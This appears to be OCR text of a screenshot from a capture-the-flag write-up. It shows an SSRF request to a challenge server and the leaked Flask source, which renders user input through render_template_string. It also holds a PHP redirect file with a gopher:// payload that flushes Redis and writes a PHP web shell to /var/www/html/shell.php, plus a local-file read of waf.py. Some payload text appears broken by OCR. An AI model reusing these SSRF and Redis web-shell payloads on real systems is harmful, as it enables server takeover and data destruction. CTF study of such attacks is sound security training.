 Request
Raw Params Headers Hex JSON Decoder
POST /h4rdt0f1nd_9792uagcaca00qjaf HTTP/1.1
Host: 124.70.206.91:10001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
ip=123.56.22.0&port=9999&path=/
Response
Raw Headers Hex Render JSON Decoder
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 316
Server: Werkzeug/1.0.1 Python/2.7.18
Date: Sat, 29 Aug 2020 04:25:53 GMT
import flask
from xxxx import flag
app = flask.Flask(__name__)
app.config['FLAG'] = flag
@app.route('/')
def index():
return open('app.txt').read()
@app.route('/<path:hack>')
def hack(hack):
return flask.render_template_string(hack)
if __name__ == '__main__':
app.run(host='0.0.0.0',port=5000)
Hosts
Port Forwarding
root@[123.56.22.0]:220
<?php
Header("Location: http://127.0.0.1:5000/");
#Header("Location: local-file:///app/web1/waf.py");
#Header("Location: gopher://0.0.0.0:6379/_%2A2%0D%0A%244%0D%0Aauth%0D%0A%2430%0D%0Awelcometowangdingbeissrfme6379%0D%
0A%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2432%0D%0A%0A%0A%3C%3Fphp%20%24_GE
T%5B0%5D%28%24_GET%5B1%5D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%
0D%0A%2414%0D%0A/var/www/html/%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfil
9%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0A
%0D%0A%2A1%0D%0A%244%0D%0Aquit%0D%0A%0A");
~
~
~
~
EDI安全